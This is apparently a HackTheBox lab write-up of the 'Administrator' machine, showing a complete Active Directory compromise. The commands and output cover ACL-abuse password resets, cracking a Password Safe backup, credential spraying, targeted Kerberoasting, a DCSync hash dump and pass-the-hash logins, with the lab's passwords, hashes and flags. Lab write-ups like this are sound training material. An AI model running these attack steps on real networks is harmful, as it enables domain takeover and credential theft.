HackTheBox Administrator
Writeup for HackTheBox Administrator
Machine Synopsis
Key exploitation techniques:
- Active Directory ACL abuse (GenericAll, ForceChangePassword)
- Credential discovery via FTP and password cracking
- Credential spraying
- Active Directory ACL abuse (GenericWrite) leading to targeted Kerberoasting
- DCSync attack for domain compromise
Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
❯ nmap -p- --min-rate 10000 10.10.11.42
PORT STATE SERVICE
21/tcp open ftp
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49671/tcp open unknown
65218/tcp open unknown
65223/tcp open unknown
65234/tcp open unknown
65245/tcp open unknown
65277/tcp open unknown
❯ nmap -p 21,53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49668,49671,65218,65223,65234,65245,65277 -sC -sV 10.10.11.42
# Output snippet (truncated for brevity)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-02-07 13:57:09Z)
...
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
...
The domain controller’s hostname was added to /etc/hosts.
1
❯ echo -e '10.10.11.42\tadministrator.htb' | sudo tee -a /etc/hosts
User enumeration via nxc (using provided olivia credentials).
1
2
3
4
5
6
7
8
9
10
11
12
❯ nxc smb administrator.htb -u "Olivia" -p "ichliebedich" --rid-brute | grep SidTypeUser | awk '{print $6}'
ADMINISTRATOR\Administrator
ADMINISTRATOR\Guest
ADMINISTRATOR\krbtgt
ADMINISTRATOR\DC$
ADMINISTRATOR\olivia
ADMINISTRATOR\michael
ADMINISTRATOR\benjamin
ADMINISTRATOR\emily
ADMINISTRATOR\ethan
ADMINISTRATOR\alexander
ADMINISTRATOR\emma
Bloodhound was used to collect Active Directory data.
1
❯ /usr/bin/bloodhound-python -u Olivia -p 'ichliebedich' -c All -d administrator.htb -ns 10.10.11.42
Exploitation

Olivia to Michael (GenericAll Abuse)
Bloodhound analysis showed olivia had GenericAll permissions over michael. This ACL misconfiguration allowed olivia to reset michael’s password using bloodyAD.
1
2
❯ bloodyAD -u "olivia" -p "ichliebedich" -d "Administrator.htb" --host "10.10.11.42" set password "Michael" "P@ssw0rd"
[+] Password changed successfully!

Michael to Benjamin (ForceChangePassword Abuse)
Further Bloodhound analysis revealed michael had ForceChangePassword permissions over benjamin. bloodyAD was used to reset benjamin’s password.
1
2
❯ bloodyAD -u "Michael" -p "P@ssw0rd" -d "Administrator.htb" --host "10.10.11.42" set password "Benjamin" "P@ssw0rd"
[+] Password changed successfully!
Credential Discovery via FTP (Benjamin)
With benjamin’s credentials, nxc’s spider_plus module was used to enumerate SMB shares, although no immediate sensitive files were found.
1
2
3
4
5
6
7
8
9
❯ nxc smb administrator.htb -u 'benjamin' -p 'P@ssw0rd' -M spider_plus
# Output snippet (truncated for brevity)
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
...
SMB 10.10.11.42 445 DC Share Permissions Remark
SMB 10.10.11.42 445 DC ----- ----------- ------
SMB 10.10.11.42 445 DC ADMIN$
...
However, the initial Nmap scan revealed an open FTP service. Testing benjamin’s credentials against FTP revealed a Backup.psafe3 file.
1
2
3
4
❯ nxc ftp administrator.htb -u 'benjamin' -p 'P@ssw0rd' --ls
FTP 10.10.11.42 21 administrator.htb [+] benjamin:P@ssw0rd
FTP 10.10.11.42 21 administrator.htb [*] Directory Listing
FTP 10.10.11.42 21 administrator.htb 10-05-24 08:13AM 952 Backup.psafe3
The Backup.psafe3 file was downloaded. pwsafe2john converted it to a crackable hash, which was successfully cracked using john.
1
2
3
❯ pwsafe2john Backup.psafe3 > hash.txt
❯ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
tekieromucho (Backu)
Opening the Backup.psafe3 file with the cracked password tekieromucho revealed three sets of credentials:
alexander:UrkIbagoxMyUGw0aPlj9B0AXSea4Swemily:UXLCI5iETUsIBoFVTj8yQFKoHjXmbemma:WwANQWnmJnGV07WQN8bMS7FMAbjNur
These credentials were then sprayed across the domain using nxc. emily’s credentials were found to be valid.
Out of these 3 credentials, the credential for emily worked so lets login as emily.
1
2
3
4
# Create users.txt and passwords.txt with discovered credentials
❯ nxc smb administrator.htb -u users.txt -p passwords.txt --continue-on-success
...
SMB 10.10.11.42 445 DC [+] administrator.htb\emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb
1
2
3
4
❯ evil-winrm -i administrator.htb -u emily -p "UXLCI5iETUsIBoFVTj8yQFKoHjXmb"
*Evil-WinRM* PS C:\Users\emily\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\emily\Desktop> cat user.txt
0aabc6069d667366966c2fa02fc5dfb6
Privilege Escalation

Emily to Ethan (Targeted Kerberoasting)
Bloodhound analysis showed emily had GenericWrite permissions over ethan. This allowed modification of ethan’s servicePrincipalName (SPN) attribute, enabling a targeted Kerberoasting attack.
Time synchronization was performed to prevent Kerberos clock skew issues.
1
2
# Synchronize system time with the domain controller
❯ sudo ntpdate administrator.htb
targetedKerberoast was then used to extract ethan’s Kerberos hash.
1
2
3
4
5
❯ python3 targetedKerberoast.py -u "emily" -p "UXLCI5iETUsIBoFVTj8yQFKoHjXmb" -d "Administrator.htb" --dc-ip 10.10.11.42
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[+] Printing hash for (ethan)
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$Administrator.htb/ethan*$6ad5ea03366c9fe200e3761839026d07$872eab718dd10deb1bf910dda554fa78325ec8ddebc1881825f39fa15c4a48406dd630bc9b3e72159f7d09cfc92ec70502af2e412fa8b69f0f907cd1adcc1417db7a26d680c32acfb599099e6b8df91450d6d4c8813a768bb270b64d681fd2c1051bb9f69a56b6f2fa71c50b99b748fb7503f4b34cd0a514ab6b99209327a1325f9e16897d910026c32b3a01f613fe3f75d9a17b54216f19fc1bc2e9388a5488a1ddd975e7d5816c83594aec6e64ea4c6800d81c5aa1ddf3ec65660311c5f9de45e7ee7e1d95fb621af9d21a3623f89f310e154189f23361f1bb38cb66f94049092bb1c4baff935b8f7ed83fbc4d213482e47962143b2eff660e4ca69d5c8e572f7f897b821a19f0bb223b153f8404330306a9fef8ce7c426bbfce2ebab6cd139e5f3a7d3eacc1f95d299b7fa00651621ad921cd4c810545e88a4fb34c0f52cef22fe5e5e22f3b3f6a8618d33ccac619743c895a36d3a126e10a15e2b648ba794a17456ae354a7cd8417c669b12b81bf090ce9e09e1a707290b1d8afd7e0cb4c29f5fa03d0e09f7719f6494d272c5ed6795acdbbafe4034c186706f46e6e1c94de9fdcff7eb6cf257e182c913093fe333007f1345935981ea82dca2e37d4c5fd161979ab85f1c46205460483452db018f32b389ca809e87e823e5eda98af50bd6121eada40528a5184c049408de19d864a6f44f3c16d37fb4261c8dc427a02fc8e687d8f957f89dfcc4522b12850d0135ba2ca38e22034abeca710c2f3174514d1d60a63985a8725c8efbf548fc35ee28ce680c71ccf67e163daeb1f8fff8bee138e1dfe4e5bc67b5d1dca94d519438ea65e4590640dc8029620e105f9e6713a64d95b5be9c0eb662368162766c02dce4e22c9aa51768fe9bdd2144095a3ff80ad134b49283f27f13b348c2349b0ee8ecfd646a6712d81facbe62fa9401a048cbba856e2d5815f35bd5efdf5bef00fdbf852a6907bf1aed03ab36fca9646219bc77231a5830aaf3ef7103cc02fb106073cf6521502e0bd062270ef1b1b7a71bd09dfbd5342ccf46e0df3feefb608da6e9e2e702e0142311a72e9d3bf5f2f39b737a4cc29fc93492fda2e62a2c9fbf55cd700627b692b3412886edd2f1bf58d1111c4bfcaf57f1535c6827b67db733710f780c3ce1f91c608d98a7b65f1cd31dd6d6f3d4c4bde6214c9e5f66e590c51a7bcc11088a42112ef78351e5c627de6968c214cc009101fcf6f6d2295da1947fbaaad720d564b3dd5654999b776c61adf75877632094c908bf1d5bd3127f07d8bf8b9a1986a5c6b24a5bdabcd78b791b778c91e2685a694cb3c2c9594f808866aa16252a0b9c463c7502d6021b93b9dda0504e28a7d7184f065714b2a93a6bdbd1c9475b85297828e245be4105c0a9c923692677412453e94336d912f98b06045aae1a91b7349f0c6348fc6bc9c268927de9e6f330c13d15250edd499ccfffb092d6c4ea707f856ad781aed666a0858b5b3b4f688953d30608caf3961cf12da7b3cc6047bddc73511987adbd44e98d4
The extracted hash was saved to ethan_hash.txt and cracked with john, revealing the password limpbizkit.
1
2
❯ john ethan_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
limpbizkit (?)

Ethan to Administrator (DCSync Attack)
Bloodhound confirmed ethan possessed DCSync privileges. impacket-secretsdump was used to perform the DCSync attack, dumping all NTLM hashes and Kerberos keys from the domain controller, including the Administrator hash.
1
2
3
4
5
6
7
❯ sudo impacket-secretsdump administrator.htb/ethan:limpbizkit@'administrator.htb'
...
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
...
With the Administrator NTLM hash (3dc553ce4b9fd20bd016e098d2d2fd2e), a final evil-winrm session was established to obtain the root.txt flag, completing the domain compromise.
1
2
3
4
❯ evil-winrm -i administrator.htb -u administrator -H "3dc553ce4b9fd20bd016e098d2d2fd2e"
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
a3c490270f15be682d6c409a5ac66ac3